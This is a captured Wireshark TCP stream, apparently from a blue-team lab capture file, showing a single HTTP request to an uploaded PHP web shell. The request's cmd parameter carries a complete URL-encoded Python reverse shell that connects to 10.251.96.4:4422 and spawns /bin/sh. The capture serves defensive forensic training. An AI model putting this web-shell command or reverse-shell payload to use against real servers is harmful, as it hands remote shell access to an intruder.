 Wireshark · Follow TCP Stream (tcp.stream eq 1276) · BTLOPortScan.pcap
GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%2
2-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (638 bytes) Show as ASCII No delta times Stream 1276
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help